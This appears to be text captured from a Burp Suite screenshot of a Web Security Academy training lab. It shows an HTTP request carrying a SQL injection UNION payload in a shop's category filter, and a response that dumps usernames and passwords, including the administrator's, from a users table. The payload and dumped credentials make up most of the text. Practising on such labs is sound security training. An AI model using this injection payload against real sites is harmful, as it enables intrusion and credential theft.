 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0ab400f904a0ca018022761300e500c9.web-security-academy.net
3 Cookie: session=XprOY6khqT6ZFV9DdDdVEUGgJp0rVZa1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab400f904a0ca018022761300e500c9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
administrator
y1s7y4vf3oyoy8p4k6s5
carlos
22fuorrzr3gdr2rycpmg
wiener
fyk72ioxjs78jjuufaxl